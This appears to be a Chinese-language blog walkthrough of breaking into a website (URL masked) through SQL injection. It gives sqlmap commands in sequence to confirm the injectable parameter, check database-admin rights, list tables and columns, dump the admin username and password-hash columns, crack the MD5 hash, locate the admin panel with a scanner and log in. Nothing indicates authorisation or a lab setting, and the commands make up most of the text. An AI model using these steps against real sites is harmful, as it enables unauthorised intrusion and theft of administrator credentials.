注入脚本找到了一个注入点:

http://www.xxxx.com/History?id=xxx



我们就用Sqlmap来跑:

Sqlmap..py -u http://www.xxxx.com/History?id=xxx



从上图可以看到是存在注入点的。

目标操作系统是Windows 2008 R2 or 7,网站脚本是ASP.NET,容器是IIS 7.5

那么我们看看他是否是管理员权限:

Sqlmap.py -u http://www.xxxx.com/History?id=xxx --is-dba

[19:11:01] [INFO] resumed: root@localhost

current user is DBA: True

返回值是True,是一个管理员权限



那么我们直接去跑数据库下的表吧:

Sqlmap.py -u http://www.xxxx.com/History?id=xxx --current-db

我们继续跑数据库下的表:

sqlmap.py -u http://www.xxxx.com/History?id=xxx -D xxx_cc --tables

然后我们找关键字:admin,user,admin_user...等等





继续爆cz_admin表下的列:

sqlmap.py -u http://www.xxxx.com/History?id=xxx -D xxx_cc -T cz_admin --columns

可以看到关键字:admin_pwd和admin_username

我们就可以用:

sqlmap.py -u http://www.xxxx.com/History?id=xxx -D xxx_cc -T cz_admin -C admin_pwd,admin_username --dump

解释:-C是列举admin表下的admin_pwd和admin_username,--dump是指把他们爆出来

这样就拿到了管理员的哈希 接着把MD5拿去解密:直接md5解密



解密成功,神器御剑扫后台:

之后直接x入后台

马赛克不解释

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论